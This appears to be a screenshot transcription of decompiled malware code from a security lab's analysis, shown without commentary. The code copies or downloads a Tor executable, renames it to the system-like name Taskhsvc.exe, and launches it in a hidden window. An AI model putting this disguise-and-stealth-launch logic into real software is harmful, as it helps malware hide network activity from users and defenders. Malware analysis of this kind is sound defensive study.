 19 sprintf(&Taskhsvc_exe, aSSS, PathName, aTor, aTaskhsvc_exe);// Taskhsvc.exe
20 if ( GetFileAttributesA(&Taskhsvc_exe) == -1 )
21 {
22 if ( !sub_40B6A0(PathName, Dest, 0) && !sub_40B780(PathName, szUrlName, 0) )
23 {
24 result = sub_40B780(PathName, byte_4221AC, 0);
25 if ( !result )
26 return result;
27 }
28 FileName = byte_421798;
29 memset(&v8, 0, 0x204u);
30 v9 = 0;
31 v10 = 0;
32 sprintf(&FileName, aSSS, PathName, aTor, aTor_exe);
33 if ( GetFileAttributesA(&FileName) == -1 )
34 return 0;
35 CopyFileA(&FileName, &Taskhsvc_exe, 0);
36 }
37 StartupInfo.cb = 68;
38 ProcessInformation.hProcess = 0;
39 memset(&StartupInfo.lpReserved, 0, 0x40u);
40 ProcessInformation.hThread = 0;
41 ProcessInformation.dwProcessId = 0;
42 ProcessInformation.dwThreadId = 0;
43 StartupInfo.wShowWindow = 0;
44 StartupInfo.dwFlags = 1;
45 if ( !CreateProcessA(0, &Taskhsvc_exe, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation) )
46 return 0;
零组攻防实验室